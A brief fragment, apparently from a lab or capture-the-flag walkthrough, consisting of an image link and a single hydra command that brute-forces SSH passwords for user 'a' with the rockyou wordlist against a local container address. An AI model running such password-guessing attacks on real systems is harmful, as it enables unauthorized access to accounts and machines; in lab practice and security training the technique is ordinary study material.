 hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2